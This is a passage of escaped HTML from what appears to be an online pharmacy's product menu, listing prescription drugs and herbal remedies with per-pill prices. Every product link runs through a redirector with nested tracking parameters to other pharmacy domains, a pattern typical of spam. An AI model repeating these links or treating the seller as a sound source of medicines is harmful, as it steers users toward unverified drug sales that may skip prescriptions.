class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPyridium%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pyridium<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FRanitidine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ranitidine<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FReglan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Reglan<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FRenagel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Renagel<\/span><span class=\"price\">$3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FRoxithromycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Roxithromycin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FTorsemide%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Torsemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FZantac%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zantac<\/span><span class=\"price\">$0.15<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Hair Loss\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Hair-Loss\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Hair Loss<\/a><ul><!--li><a href=\"\/categories\/Hair Loss\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FDutas%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dutas<\/span><span class=\"price\">$1.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FFinast%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Finast<\/span><span class=\"price\">$2.02<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FFinpecia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Finpecia<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FPropecia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Propecia<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FProscar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Proscar<\/span><span class=\"price\">$1.04<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FRogaine-2%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rogaine 2<\/span><span class=\"price\">$26.47<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FRogaine-5%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rogaine 5<\/span><span class=\"price\">$38<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Heart Disease\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Heart-Disease\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Heart Disease<\/a><ul><!--li><a href=\"\/categories\/Heart Disease\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAbana%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Abana<\/span><span class=\"price\">$28.06<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAlbendazole%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Albendazole<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAldactone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aldactone<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAltace%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Altace<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAtorlip-10%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atorlip-10<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAtorlip-20%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atorlip-20<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAtorlip-5%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atorlip-5<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FBetapace%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Betapace<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FBystolic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bystolic<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FCalan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Calan<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FCardizem%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cardizem<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FCoreg%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Coreg<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FDigoxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Digoxin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FDiovan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diovan<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPlavix%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Plavix<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPrinivil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prinivil<\/span><span class=\"price\">$0.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FProcardia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Procardia<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPropranolol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Propranolol<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FTenormin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tenormin<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FToprol-XL%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Toprol XL<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FTorsemide%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Torsemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FVasotec%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Vasotec<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FZestril%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zestril<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Herbals\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Herbals\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Herbals<\/a><ul><!--li><a href=\"\/categories\/Herbals\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FAbana%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Abana<\/span><span class=\"price\">$28.06<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FAshwagandha%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ashwagandha<\/span><span class=\"price\">$21.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FAyurslim%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ayurslim<\/span><span class=\"price\">$34.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FBrahmi%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brahmi<\/span><span class=\"price\">$21.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FConfido%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Confido<\/span><span class=\"price\">$21.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FDiabecon%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diabecon<\/span><span class=\"price\">$36.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FDiarex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diarex<\/span><span class=\"price\">$24.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FGasex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Gasex<\/span><span class=\"price\">$25.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FGeriforte%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Geriforte<\/span><span class=\"price\">$30.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FGeriforte-Syrup%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Geriforte Syrup<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FHimcolin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Himcolin<\/span><span class=\"price\">$30.25<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FHimplasia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Himplasia<\/span><span class=\"price\">$22.14<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FHoodia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hoodia<\/span><span class=\"price\">$1.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FLiv-52%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Liv 52<\/span><span class=\"price\">$24.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FMentat%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mentat<\/span><span class=\"price\">$24.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FMentat-DS-syrup%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mentat DS syrup<\/span><span class=\"price\">$35.86<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FNPXL%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">NPXL<\/span><span class=\"price\">$24.18<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FPeni-Large%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Peni Large<\/span><span class=\"price\">$23.12<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FPilex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pilex<\/span><span class=\"price\">$31.1<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya<\/span><span class=\"price\">$21.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya-forte%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya forte<\/span><span class=\"price\">$22.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya-gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya gel<\/span><span class=\"price\">$22.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya-liniment%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya liniment<\/span><span class=\"price\">$22.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FSerpina%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Serpina<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FShallaki%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Shallaki<\/span><span class=\"price\">$21.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FSlip-Inn%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Slip Inn<\/span><span class=\"price\">$1.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FSpeman%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Speman<\/span><span class=\"price\">$21.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FV-gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">V-gel<\/span><span class=\"price\">$23.65<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Men's Health\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Men's-Health\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Men's Health<\/a><ul><!--li><a href=\"\/categories\/Men's Health\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FAvodart%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Avodart<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FCardura%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cardura<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FConfido%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Confido<\/span><span class=\"price\">$21.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FDapoxetine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dapoxetine<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FDoxazosin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Doxazosin<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FDutas%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dutas<\/span><span class=\"price\">$1.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FEulexin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Eulexin<\/span><span class=\"price\">$1.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFinast%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Finast<\/span><span class=\"price\">$2.02<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFinax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Finax<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFincar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Fincar<\/span><span class=\"price\">$1.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFinpecia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Finpecia<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFlomax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Flomax<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FHimplasia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Himplasia<\/span><span class=\"price\">$22.14<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FHytrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hytrin<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a 